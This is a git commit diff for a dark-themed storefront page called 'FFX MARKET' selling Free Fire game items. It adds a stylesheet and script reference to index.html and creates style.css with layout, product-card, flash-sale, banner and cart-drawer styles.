


==== commit cc93f3a2: "Add link to stylesheet and script in index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,6 +3,8 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width,initial-scale=1.0">
+    <link rel="stylesheet" href="style.css">
+<script src="script.js"></script>
 
 <title>FFX MARKET — Legendary Free Fire Collection</title>
 
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1410 @@
+
+<style>
+@import url('https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@400;500;600;700;800;900&family=Inter:wght@400;500;600;700;800;900&display=swap');
+
+*{
+    margin:0;
+    padding:0;
+    box-sizing:border-box;
+}
+
+html{
+    scroll-behavior:smooth;
+}
+
+:root{
+    --bg:#050608;
+    --bg2:#090b10;
+    --card:#10131a;
+    --card2:#151922;
+
+    --red:#ff1744;
+    --red2:#ff3d68;
+    --orange:#ff7a00;
+    --yellow:#ffd400;
+    --cyan:#00e5ff;
+    --green:#23e68a;
+
+    --white:#fff;
+    --text:#e8eaf0;
+    --muted:#8d94a5;
+
+    --border:rgba(255,255,255,.08);
+}
+
+body{
+    background:
+        radial-gradient(circle at 15% 10%,rgba(255,23,68,.10),transparent 28%),
+        radial-gradient(circle at 90% 15%,rgba(0,229,255,.07),transparent 25%),
+        var(--bg);
+
+    color:var(--text);
+    font-family:Inter,Arial,sans-serif;
+    overflow-x:hidden;
+}
+
+/* =========================================
+   BACKGROUND
+========================================= */
+
+body:before{
+    content:"";
+    position:fixed;
+    inset:0;
+
+    background-image:
+        linear-gradient(rgba(255,255,255,.015) 1px,transparent 1px),
+        linear-gradient(90deg,rgba(255,255,255,.015) 1px,transparent 1px);
+
+    background-size:50px 50px;
+
+    mask-image:linear-gradient(to bottom,#000,transparent 90%);
+
+    pointer-events:none;
+    z-index:-1;
+}
+
+/* =========================================
+   TOP OFFER BAR
+========================================= */
+
+.topbar{
+    height:34px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    background:
+        linear-gradient(90deg,
+        #ff1744,
+        #ff5b00,
+        #ff1744);
+
+    background-size:200% 100%;
+
+    animation:barMove 5s linear infinite;
+
+    color:white;
+
+    font-size:11px;
+    font-weight:900;
+
+    letter-spacing:1px;
+
+    text-transform:uppercase;
+}
+
+@keyframes barMove{
+    0%{background-position:0}
+    100%{background-position:200%}
+}
+
+/* =========================================
+   NAVBAR
+========================================= */
+
+.navbar{
+    height:76px;
+
+    padding:0 6%;
+
+    display:flex;
+    align-items:center;
+    justify-content:space-between;
+
+    position:sticky;
+    top:0;
+
+    z-index:999;
+
+    background:rgba(5,6,8,.82);
+
+    backdrop-filter:blur(20px);
+
+    border-bottom:1px solid var(--border);
+}
+
+.logo{
+    font-family:"Barlow Condensed",sans-serif;
+
+    font-size:31px;
+    font-weight:900;
+
+    letter-spacing:1px;
+
+    color:white;
+}
+
+.logo span{
+    color:var(--red);
+}
+
+.logo small{
+    display:block;
+
+    font-family:Inter,sans-serif;
+
+    font-size:7px;
+
+    letter-spacing:3px;
+
+    color:#777;
+
+    margin-top:-5px;
+}
+
+.nav-links{
+    display:flex;
+    gap:30px;
+}
+
+.nav-links a{
+    color:#aeb4c1;
+
+    text-decoration:none;
+
+    font-size:13px;
+
+    font-weight:700;
+
+    transition:.25s;
+}
+
+.nav-links a:hover{
+    color:white;
+}
+
+.nav-right{
+    display:flex;
+    align-items:center;
+    gap:12px;
+}
+
+.search-btn,
+.cart-btn{
+    width:42px;
+    height:42px;
+
+    border:1px solid var(--border);
+
+    background:#0d1016;
+
+    color:white;
+
+    border-radius:11px;
+
+    cursor:pointer;
+
+    font-size:17px;
+}
+
+.cart-btn{
+    position:relative;
+}
+
+.cart-count{
+    position:absolute;
+
+    top:-5px;
+    right:-5px;
+
+    width:18px;
+    height:18px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    border-radius:50%;
+
+    background:var(--red);
+
+    color:white;
+
+    font-size:9px;
+    font-weight:900;
+}
+
+.mobile-menu{
+    display:none;
+}
+
+/* =========================================
+   HERO
+========================================= */
+
+.hero{
+    min-height:680px;
+
+    padding:70px 7%;
+
+    display:grid;
+
+    grid-template-columns:1fr 1fr;
+
+    align-items:center;
+
+    position:relative;
+
+    overflow:hidden;
+}
+
+.hero-glow{
+    position:absolute;
+
+    width:550px;
+    height:550px;
+
+    right:-100px;
+    top:20px;
+
+    background:var(--red);
+
+    filter:blur(180px);
+
+    opacity:.12;
+
+    pointer-events:none;
+}
+
+.hero-content{
+    position:relative;
+    z-index:5;
+}
+
+.live{
+    display:inline-flex;
+    align-items:center;
+    gap:8px;
+
+    padding:7px 13px;
+
+    border:1px solid rgba(255,23,68,.35);
+
+    background:rgba(255,23,68,.08);
+
+    color:#ff607d;
+
+    border-radius:30px;
+
+    font-size:10px;
+
+    font-weight:900;
+
+    letter-spacing:1px;
+}
+
+.live i{
+    width:7px;
+    height:7px;
+
+    border-radius:50%;
+
+    background:#ff1744;
+
+    box-shadow:0 0 12px #ff1744;
+
+    animation:pulse 1s infinite;
+}
+
+@keyframes pulse{
+    50%{opacity:.3;transform:scale(.7)}
+}
+
+.hero h1{
+    font-family:"Barlow Condensed",sans-serif;
+
+    font-size:clamp(65px,8vw,115px);
+
+    line-height:.82;
+
+    font-weight:900;
+
+    text-transform:uppercase;
+
+    margin-top:23px;
+
+    letter-spacing:-2px;
+}
+
+.hero h1 span{
+    display:block;
+
+    color:var(--red);
+
+    text-shadow:
+        0 0 20px rgba(255,23,68,.35),
+        0 0 70px rgba(255,23,68,.15);
+}
+
+.hero-description{
+    max-width:560px;
+
+    color:#8f96a7;
+
+    line-height:1.7;
+
+    font-size:14px;
+
+    margin-top:25px;
+}
+
+.hero-buttons{
+    display:flex;
+    gap:12px;
+
+    margin-top:30px;
+}
+
+.btn{
+    padding:14px 22px;
+
+    border-radius:10px;
+
+    font-size:12px;
+
+    font-weight:900;
+
+    text-decoration:none;
+
+    display:inline-flex;
+
+    align-items:center;
+
+    gap:8px;
+
+    transition:.25s;
+
+    cursor:pointer;
+}
+
+.btn-primary{
+    color:white;
+
+    background:
+        linear-gradient(135deg,
+        var(--red),
+        var(--orange));
+
+    box-shadow:
+        0 12px 30px rgba(255,23,68,.20);
+}
+
+.btn-primary:hover{
+    transform:translateY(-3px);
+    box-shadow:0 18px 35px rgba(255,23,68,.32);
+}
+
+.btn-dark{
+    color:white;
+
+    background:#11141b;
+
+    border:1px solid var(--border);
+}
+
+.btn-dark:hover{
+    border-color:#555;
+}
+
+/* =========================================
+   HERO WEAPON
+========================================= */
+
+.hero-art{
+    height:530px;
+
+    position:relative;
+
+    display:flex;
+    justify-content:center;
+    align-items:center;
+}
+
+.ring{
+    position:absolute;
+
+    width:470px;
+    height:470px;
+
+    border-radius:50%;
+
+    border:1px solid rgba(255,255,255,.07);
+
+    box-shadow:
+        inset 0 0 80px rgba(255,23,68,.05),
+        0 0 80px rgba(255,23,68,.04);
+}
+
+.ring:before{
+    content:"";
+
+    position:absolute;
+
+    inset:35px;
+
+    border-radius:50%;
+
+    border:1px dashed rgba(255,23,68,.25);
+
+    animation:spin 20s linear infinite;
+}
+
+.ring:after{
+    content:"";
+
+    position:absolute;
+
+    inset:95px;
+
+    border-radius:50%;
+
+    border:1px solid rgba(0,229,255,.12);
+
+    animation:spin 12s linear infinite reverse;
+}
+
+@keyframes spin{
+    to{transform:rotate(360deg)}
+}
+
+.weapon{
+    position:relative;
+
+    width:min(600px,100%);
+
+    object-fit:contain;
+
+    z-index:4;
+
+    filter:
+        drop-shadow(0 0 18px rgba(0,229,255,.35))
+        drop-shadow(0 25px 30px rgba(0,0,0,.8));
+
+    animation:weaponFloat 4s ease-in-out infinite;
+}
+
+@keyframes weaponFloat{
+    0%,100%{
+        transform:translateY(0) rotate(-2deg);
+    }
+
+    50%{
+        transform:translateY(-17px) rotate(2deg);
+    }
+}
+
+.weapon-label{
+    position:absolute;
+
+    right:15px;
+    bottom:35px;
+
+    background:rgba(8,10,15,.8);
+
+    border:1px solid var(--border);
+
+    backdrop-filter:blur(15px);
+
+    padding:13px 17px;
+
+    border-radius:12px;
+
+    z-index:6;
+}
+
+.weapon-label small{
+    display:block;
+
+    color:#737b8b;
+
+    font-size:8px;
+
+    letter-spacing:1px;
+}
+
+.weapon-label strong{
+    display:block;
+
+    color:white;
+
+    margin-top:4px;
+
+    font-size:14px;
+}
+
+/* =========================================
+   STATS
+========================================= */
+
+.stats{
+    padding:0 7% 60px;
+
+    display:grid;
+
+    grid-template-columns:repeat(4,1fr);
+
+    gap:14px;
+}
+
+.stat{
+    padding:22px;
+
+    border:1px solid var(--border);
+
+    background:rgba(255,255,255,.025);
+
+    border-radius:14px;
+}
+
+.stat strong{
+    font-size:25px;
+
+    color:white;
+}
+
+.stat span{
+    display:block;
+
+    color:#6f7788;
+
+    font-size:10px;
+
+    text-transform:uppercase;
+
+    font-weight:800;
+
+    letter-spacing:1px;
+
+    margin-top:4px;
+}
+
+/* =========================================
+   SECTION
+========================================= */
+
+section{
+    padding:75px 7%;
+}
+
+.section-header{
+    display:flex;
+
+    justify-content:space-between;
+
+    align-items:end;
+
+    margin-bottom:28px;
+}
+
+.section-title{
+    font-family:"Barlow Condensed",sans-serif;
+
+    font-size:45px;
+
+    font-weight:900;
+
+    text-transform:uppercase;
+
+    color:white;
+}
+
+.section-sub{
+    color:#747c8d;
+
+    font-size:12px;
+
+    margin-top:5px;
+}
+
+.view-all{
+    color:var(--red);
+
+    font-size:11px;
+
+    font-weight:900;
+
+    text-decoration:none;
+}
+
+/* =========================================
+   FILTERS
+========================================= */
+
+.filters{
+    display:flex;
+
+    gap:8px;
+
+    flex-wrap:wrap;
+
+    margin-bottom:25px;
+}
+
+.filter{
+    padding:10px 17px;
+
+    border-radius:30px;
+
+    border:1px solid var(--border);
+
+    background:#0c0f15;
+
+    color:#858c9c;
+
+    font-size:10px;
+
+    font-weight:900;
+
+    cursor:pointer;
+
+    transition:.2s;
+}
+
+.filter.active,
+.filter:hover{
+    color:white;
+
+    background:var(--red);
+
+    border-color:var(--red);
+}
+
+/* =========================================
+   PRODUCT GRID
+========================================= */
+
+.product-grid{
+    display:grid;
+
+    grid-template-columns:
+        repeat(4,minmax(0,1fr));
+
+    gap:17px;
+}
+
+.product{
+    background:
+        linear-gradient(145deg,
+        #151923,
+        #0c0e13);
+
+    border:1px solid var(--border);
+
+    border-radius:17px;
+
+    overflow:hidden;
+
+    transition:.3s;
+
+    position:relative;
+}
+
+.product:hover{
+    transform:translateY(-7px);
+
+    border-color:rgba(255,23,68,.35);
+
+    box-shadow:
+        0 25px 50px rgba(0,0,0,.3);
+}
+
+.product-image{
+    height:220px;
+
+    background:
+        radial-gradient(
+        circle at center,
+        rgba(255,23,68,.14),
+        transparent 65%
+        );
+
+    position:relative;
+
+    overflow:hidden;
+}
+
+.product-image img{
+    width:100%;
+    height:100%;
+
+    object-fit:contain;
+
+    padding:20px;
+
+    transition:.4s;
+}
+
+.product:hover img{
+    transform:scale(1.08);
+}
+
+.sale{
+    position:absolute;
+
+    top:12px;
+    left:12px;
+
+    background:var(--red);
+
+    padding:6px 9px;
+
+    border-radius:6px;
+
+    font-size:9px;
+
+    font-weight:900;
+
+    z-index:3;
+}
+
+.rarity{
+    position:absolute;
+
+    top:12px;
+    right:12px;
+
+    padding:5px 8px;
+
+    border-radius:5px;
+
+    font-size:8px;
+
+    font-weight:900;
+
+    letter-spacing:.5px;
+
+    z-index:3;
+}
+
+.rarity.legendary{
+    background:rgba(255,208,0,.10);
+    color:var(--yellow);
+    border:1px solid rgba(255,208,0,.25);
+}
+
+.rarity.epic{
+    background:rgba(168,85,247,.10);
+    color:#bd7cff;
+    border:1px solid rgba(168,85,247,.25);
+}
+
+.rarity.rare{
+    background:rgba(0,229,255,.08);
+    color:var(--cyan);
+    border:1px solid rgba(0,229,255,.20);
+}
+
+.product-body{
+    padding:17px;
+}
+
+.product-type{
+    color:#707889;
+
+    font-size:8px;
+
+    font-weight:900;
+
+    letter-spacing:1.5px;
+
+    text-transform:uppercase;
+}
+
+.product-name{
+    color:white;
+
+    font-family:"Barlow Condensed",sans-serif;
+
+    font-size:25px;
+
+    font-weight:800;
+
+    margin-top:4px;
+}
+
+.rating{
+    color:var(--yellow);
+
+    font-size:10px;
+
+    margin-top:5px;
+}
+
+.product-bottom{
+    display:flex;
+
+    justify-content:space-between;
+
+    align-items:end;
+
+    margin-top:15px;
+}
+
+.old-price{
+    color:#626977;
+
+    font-size:10px;
+
+    text-decoration:line-through;
+}
+
+.price{
+    display:block;
+
+    color:white;
+
+    font-size:18px;
+
+    font-weight:900;
+
+    margin-top:2px;
+}
+
+.price span{
+    color:var(--yellow);
+
+    font-size:11px;
+}
+
+.add{
+    width:38px;
+    height:38px;
+
+    border-radius:9px;
+
+    border:1px solid rgba(255,23,68,.3);
+
+    background:rgba(255,23,68,.1);
+
+    color:#ff4668;
+
+    font-size:18px;
+
+    cursor:pointer;
+
+    transition:.2s;
+}
+
+.add:hover{
+    color:white;
+    background:var(--red);
+}
+
+/* =========================================
+   FLASH SALE
+========================================= */
+
+.flash{
+    margin:20px 7% 70px;
+
+    padding:30px;
+
+    border-radius:20px;
+
+    border:1px solid rgba(255,23,68,.25);
+
+    background:
+        radial-gradient(
+        circle at 80% 50%,
+        rgba(255,23,68,.15),
+        transparent 35%
+        ),
+        #0e1017;
+
+    display:flex;
+
+    justify-content:space-between;
+
+    align-items:center;
+}
+
+.flash h2{
+    font-family:"Barlow Condensed",sans-serif;
+
+    font-size:35px;
+
+    text-transform:uppercase;
+}
+
+.flash p{
+    color:#7c8494;
+
+    font-size:11px;
+
+    margin-top:4px;
+}
+
+.timer{
+    display:flex;
+
+    gap:8px;
+}
+
+.time{
+    min-width:62px;
+
+    text-align:center;
+
+    padding:9px;
+
+    background:#080a0f;
+
+    border:1px solid var(--border);
+
+    border-radius:9px;
+}
+
+.time strong{
+    display:block;
+
+    font-size:22px;
+
+    color:var(--yellow);
+}
+
+.time small{
+    color:#666d7c;
+
+    font-size:7px;
+
+    text-transform:uppercase;
+}
+
+/* =========================================
+   BIG BANNER
+========================================= */
+
+.banner{
+    min-height:340px;
+
+    padding:45px;
+
+    border-radius:22px;
+
+    position:relative;
+
+    overflow:hidden;
+
+    display:flex;
+
+    align-items:end;
+
+    background:
+        linear-gradient(
+        90deg,
+        rgba(3,4,7,.96) 0%,
+        rgba(3,4,7,.68) 45%,
+        rgba(3,4,7,.1) 100%
+        ),
+        url("https://staticg.sportskeeda.com/editor/2021/10/f8cf9-16349626876095-1920.jpg")
+        center/cover;
+
+    border:1px solid var(--border);
+}
+
+.banner-content{
+    max-width:500px;
+}
+
+.banner-tag{
+    color:var(--yellow);
+
+    font-size:9px;
+
+    font-weight:900;
+
+    letter-spacing:2px;
+}
+
+.banner h2{
+    font-family:"Barlow Condensed",sans-serif;
+
+    font-size:55px;
+
+    text-transform:uppercase;
+
+    line-height:.9;
+
+    margin:8px 0;
+}
+
+.banner p{
+    color:#a3a8b4;
+
+    font-size:12px;
+
+    line-height:1.6;
+}
+
+/* =========================================
+   FOOTER
+========================================= */
+
+footer{
+    margin-top:30px;
+
+    padding:45px 7%;
+
+    border-top:1px solid var(--border);
+
+    display:flex;
+
+    justify-content:space-between;
+
+    color:#626978;
+
+    font-size:10px;
+}
+
+footer b{
+    color:#aaa;
+}
+
+/* =========================================
+   CART DRAWER
+========================================= */
+
+.drawer{
+    position:fixed;
+
+    top:0;
+    right:-420px;
+
+    width:min(390px,100%);
+
+    height:100vh;
+
+    background:#0c0f15;
+
+    border-left:1px solid var(--border);
+
+    z-index:2000;
+
+    padding:25px;
+
+    transition:.35s;
+
+    box-shadow:-20px 0 60px rgba(0,0,0,.5);
+}
+
+.drawer.open{
+    right:0;
+}
+
+.drawer-header{
+    display:flex;
+
+    justify-content:space-between;
+
+    align-items:center;
+
+    padding-bottom:20px;
+
+    border-bottom:1px solid var(--border);
+}
+
+.drawer-header h3{
+    font-family:"Barlow Condensed",sans-serif;
+
+    font-size:28px;
+
+    text-transform:uppercase;
+}
+
+.close-cart{
+    width:35px;
+    height:35px;
+
+    border-radius:8px;
+
+    border:1px solid var(--border);
+
+    background:#151923;
+
+    color:white;
+
+    cursor:pointer;
+}
+
+.cart-items{
+    padding-top:20px;
+}
+
+.empty{
+    color:#666;
+
+    text-align:center;
+
+    padding:60px 10px;
+
+    font-size:12px;
+}
+
+.cart-item{
+    display:flex;
+
+    align-items:center;
+
+    gap:12px;
+
+    padding:12px 0;
+
+    border-bottom:1px solid var(--border);
+}
+
+.cart-item img{
+    width:65px;
+    height:65px;
+
+    object-fit:contain;
+
+    background:#11141c;
+
+    border-radius:8px;
+}
+
+.cart-item strong{
+    display:block;
+
+    color:white;
+
+    font-size:12px;
+}
+
+.cart-item span{
+    color:var(--yellow);
+
+    font-size:11px;
+
+    display:block;
+
+    margin-top:5px;
+}
+
+/* =========================================
